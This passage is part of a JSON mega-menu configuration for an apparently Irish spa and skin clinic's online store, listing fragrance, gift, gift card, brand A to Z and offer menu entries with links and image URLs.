Programme","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand \u0026 Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS \u0026 SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season 